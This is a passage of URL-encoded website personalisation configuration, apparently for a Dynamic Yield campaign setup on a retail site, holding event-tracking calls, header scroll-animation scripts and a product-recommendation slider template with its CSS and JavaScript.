0Threshold%22:%7B%22value%22:%224.7%22%7D,%22Icon%22:%7B%22value%22:%22%253Csvg%2520xmlns%253D%2522http%253A//www.w3.org/2000/svg%2522%2520viewBox%253D%25220%25200%2520512%2520512%2522%253E%253C%2521--%2521Font%2520Awesome%2520Pro%2520v7.1.0%2520by%2520@fontawesome%2520-%2520https%253A//fontawesome.com%2520License%2520-%2520https%253A//fontawesome.com/license%2520%2528Commercial%2520License%2529%2520Copyright%25202025%2520Fonticons%252C%2520Inc.--%253E%253Cpath%2520d%253D%2522M325.8%2520152.3c1.3%25204.6%25205.5%25207.7%252010.2%25207.7s8.9-3.1%252010.2-7.7L360%2520104%2520408.3%252090.2c4.6-1.3%25207.7-5.5%25207.7-10.2s-3.1-8.9-7.7-10.2L360%252056%2520346.2%25207.7C344.9%25203.1%2520340.8%25200%2520336%25200s-8.9%25203.1-10.2%25207.7L312%252056%2520263.7%252069.8c-4.6%25201.3-7.7%25205.5-7.7%252010.2s3.1%25208.9%25207.7%252010.2L312%2520104%2520325.8%2520152.3zm-112.4%25205.1c-8.8-17.9-34.3-17.9-43.1%25200l-46.3%252094-103.5%252015.1C.9%2520269.3-7%2520293.5%25207.3%2520307.4l74.9%252073.2-17.7%2520103.3c-3.4%252019.6%252017.2%252034.6%252034.8%252025.3l92.6-48.8%252092.6%252048.8c17.6%25209.3%252038.2-5.7%252034.8-25.3l-17.7-103.3%252074.9-73.2c14.2-13.9%25206.4-38.1-13.3-40.9l-103.5-15.1-46.3-94zm215.4%252085.8l11%252038.6c1%25203.6%25204.4%25206.2%25208.2%25206.2s7.1-2.5%25208.2-6.2l11-38.6%252038.6-11c3.6-1%25206.2-4.4%25206.2-8.2s-2.5-7.1-6.2-8.2l-38.6-11-11-38.6c-1-3.6-4.4-6.2-8.2-6.2s-7.1%25202.5-8.2%25206.2l-11%252038.6-38.6%252011c-3.6%25201-6.2%25204.4-6.2%25208.2s2.5%25207.1%25206.2%25208.2l38.6%252011z%2522/%253E%253C/svg%253E%22%7D,%22Text%22:%7B%22value%22:%22TOP%2520RATED%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Black friday signup","email_signup_complete_bf.html?result=success","Reached%20success%20page%20","DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22BF%2520Early%2520Access%2520Success%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: PLP Landed","EVENT: Page Landed","Cart%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Cart%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Category%20Landed","PLP%20Landed","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22PLP%2520Landed%22%7D%7D,%22rcom%22:%7B%7D%7D","Reduced Header","Reduced%20Roll%20in%20and%20out%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('#maincontent%20%3E%20div.ds-search-results%20%3E%20div.search-results.ds-search-results.container%20%3E%20div.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Reduced%20static%20nav","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20paymentStrip%20=%20document.getElementById('payment-strip-banner');%0A%20%20%20%20const%20emailStrip%20=%20document.getElementById('email-strip-banner');%0A%20%20%20%20const%20promoStrip%20=%20document.getElementById('promo-strip-banner');%0A%20%20%20%20const%20countdownStrip%20=%20document.getElementById('countdown');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(emailStrip%20&&%20paymentStrip)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%0A%20%20%20%20%20%20const%20strips%20=%20%5BpaymentStrip,%20emailStrip%5D;%0A%20%20%20%20%20%20const%20promoStrips%20=%20%5BpromoStrip,%20countdownStrip%5D;%0A%20%20%20%20%20%20const%20allHaveClass%20=%20strips.every(strip%20=%3E%20strip.classList.contains(dyAnimationClass));%0A%20%20%20%20%20%20const%20noneHaveClass%20=%20strips.every(strip%20=%3E%20!strip.classList.contains(dyAnimationClass));%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20100%20&&%20allHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.remove(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%20else%20if%20(scrollY%20%3E=%20300%20&&%20noneHaveClass)%20%7B%0A%20%20%20%20%20%20%20%20strips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20if%20(promoStrips.some(strip%20=%3E%20strip%20!==%20null))%20%7B%0A%20%20%20%20%20%20%20%20%20%20const%20validStrips%20=%20promoStrips.filter(strip%20=%3E%20strip%20!==%20null);%0A%0A%20%20%20%20%20%20%20%20%20%20validStrips.forEach(strip%20=%3E%20strip.classList.add(dyAnimationClass));%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20filterElement.style.top%20=%20%22113.4px%22;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.transform%20=%20'initial';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%20else%20%7B%0A%20%20%20%20console.log('strips%20not%20available');%0A%20%20%20%20console.log(paymentStrip);%0A%20%20%20%20console.log(emailStrip);%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Only%20top%20nav",".ds-search-results%20.filter-bar%20ul%20%7B%0A%20%20%20%20padding:%2016px%200%2026px%2016px%20!important;%0A%20%20%7D%0A%20%20.stayTop%20%7Btop:%200px%20!important%7D%0A%0A.dy-transition-animation%20%7B%0A%20%20transition:%20all%20250ms%20cubic-bezier(0.4,%200,%200.2,%201)%20!important;%0A%7D%0A%0A.dy-animation%20%7B%0A%20%20height:%200%20!important;%0A%20%20padding:%200%20!important;%0A%20%20opacity:%200%20!important;%0A%7D%0A%0A.ds-header__search.ds-hidden-md.ds-hidden-lg.search.form-group%20%7B%0A%20%20padding-bottom:%208px;%0A%7D%0A%0A.ds-search-results%20.grid-header:not(.no-shadow)%5Bstyle%5D%20%7B%0A%20%20%20%20padding:%208px;%0A%7D","//variables%0A%0Afunction%20checkStrips()%20%7B%0A%20%20%20%20const%20headerElement%20=%20document.querySelector('.ds-header.hide-on-scroll.sticky.white');%0A%20%20%20%20const%20filterElement%20=%20document.querySelector('.search-results__header.grid-header');%0A%20%20%20%20const%20pageType%20=%20dataLayer%5B0%5D.page.pageType;%0A%20%20%20%20const%20windowWidth%20=%20window.innerWidth;%0A%20%20%20%20%0A%20%20%20%20let%20attemptCounter%20=%200;%0A%0A%20%20%20%20%0A%20%20attemptCounter++;%0A%20%20if%20(headerElement)%20%7B%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20console.log('strips%20available');%0A%20%20%20%20//%20add%20scroll%20listener%0A%20%20%20%20window.addEventListener('scroll',%20()%20=%3E%20%7B%0A%20%20%20%20%20%20let%20scrollY%20=%20window.scrollY;%0A%20%20%20%20%20%20const%20dyAnimationClass%20=%20'dy-animation';%0A%20%20%20%20%20%20console.log(scrollY);%0A%0A%20%20%20%20%20%20if%20(scrollY%20%3C=%20170)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement%20&&%20filterElement.classList.contains('stayTop'))%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.remove('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'visible';%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'1';%0A%20%20%20%20%20%20%7D%20%0A%20%20%20%20%20%20if%20(scrollY%20%3E=%20300)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if(filterElement)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20filterElement.classList.add('stayTop');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20headerElement.style.opacity%20=%20'0';%0A%20%20%20%20%20%20%20%20//%20headerElement.style.visibility%20=%20'collapse';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D);%0A%20%20%7D%0A%20%20%20%20%0A%20%20%20%20//%20wait%20for%205%20second%20and%20check%20again%0A%20%20%20%20if(attemptCounter%20%3C=%203)%7B%0A%20%20%20%20%20%20setTimeout(checkStrips,%202500);%0A%20%20%20%20%7D%0A%7D%0A%0ADYO.waitForElement('.ds-header.hide-on-scroll.sticky.white',%20function()%20%7BcheckStrips();%7D,%201,%20100,%2010)%0A","Email Confirmation Page Recs","div#maincontent > div.container-fluid.editorial.editorial-width > div:nth-child(4)","www.annsummers.com/page/email_signup_complete.html?result=success","Sign%20Up%20Confirm%20Page","Empathic%20Personalisation%20Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Ca%20class=%22dy-recommendation-product%20product%22%20href=%22$%7Burl%7D%22%20data-dy-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%204rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A